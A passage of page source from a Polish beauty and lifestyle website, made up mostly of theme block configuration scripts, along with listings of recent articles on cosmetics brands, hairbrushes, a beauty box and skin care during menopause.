0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","custom_title":"Najnowsze artyku\u0142y","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-6182","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';
block_tdi_259.td_column_number = "1";
block_tdi_259.block_type = "td_flex_block_5";
block_tdi_259.post_count = "4";
block_tdi_259.found_posts = "6439";
block_tdi_259.header_color = "";
block_tdi_259.ajax_pagination_infinite_stop = "";
block_tdi_259.max_num_pages = "1610";
tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze artykuły</span></h4></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:17:42+01:00" >15 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją – rozpoczyna obchody jubileuszu od wyjątkowej inicjatywy angażującej swoją społeczność.   W...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:12+01:00" >14 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3><div class="td-excerpt">Odważna, futurystyczna wizja, inspirowana barwami planet – kultowy model szczotek do włosów Olivia Garden Fingerbrush zadebiutował w kosmicznej odsłonie....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T16:30:39+01:00" >9 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/styczniowy-beauty-box-blissim-k-beauty-nawilzenie-i-efekt-glow-na-2026-rok"  rel="bookmark" title="Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok">Styczniowy beauty box Blissim – K-Beauty, nawilżenie i efekt glow na 2026 rok</a></h3><div class="td-excerpt">Blissim, wiodąca francuska marka beauty boxów, która niedawno zadebiutowała na polskim rynku, rozpoczyna nowy rok wyjątkową edycją inspirowaną K-Beauty....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T14:33:23+01:00" >7 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/menopauza-jak-zadbac-o-kobieca-skore-kiedy-spada-poziom-estrogenow"  rel="bookmark" title="Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?">Menopauza – jak zadbać o kobiecą skórę, kiedy spada poziom estrogenów?</a></h3><div class="td-excerpt">Menopauza i kilkuletni okres ją poprzedzający to fizjologiczny etap w życiu kobiety, w którym dochodzi do stopniowego wygasania czynności...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_260 td-pb-border-top td_block_template_3 td_flex_block"  data-td-block-uid="tdi_260" > <script>var block_tdi_260 = new tdBlock();
block_tdi_260.id = "tdi_260";
block_tdi_260.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_3","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Musisz przeczyta\u0107","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"_current_cat","sort":"random_7_day","linked_posts":"","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-6182","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_260","tdc_css_class":"tdi_260","tdc_css_class_style":"tdi_260_rand_style"}';
block_tdi_260.td_column_number = "1";
block_tdi_260.block_type = "td_flex_block_5";
block_tdi_260.post_count = "2";
block_tdi_260.found_posts = "2";
block_tdi_260.header_color = "";
block_tdi_260.ajax_pagination_infinite_stop = "";
block_tdi_260.max_num_pages = "1";
tdBlocksArray.push(block_tdi_260);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Musisz przeczytać</span></h4></div><div id=tdi_260 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" class="td-image-wrap " title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności" > <span class="lazyload entry-thumb td-thumb-css tdi_261" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jubileusz_40_lat-696x960.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:17:42+01:00" >15 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" class="td-image-wrap " title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush" > <span class="lazyload entry-thumb td-thumb-css tdi_262" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Olivia-Garden-Fingerbrush-And-Beyond-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:12+01:00" >14 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/design-z-innej-planety-czyli-nowa-kolekcja-szczotek-olivia-garden-fingerbrush"  rel="bookmark" title="Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush">Design z innej planety, czyli nowa kolekcja szczotek Olivia Garden Fingerbrush</a></h3><div class="td-excerpt">Odważna, futurystyczna wizja, inspirowana barwami planet – kultowy model...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_263 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_263" > <script>var block_tdi_263 = new tdBlock();
block_tdi_263.id = "tdi_263";
block_tdi_263.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"4","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-6182","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":""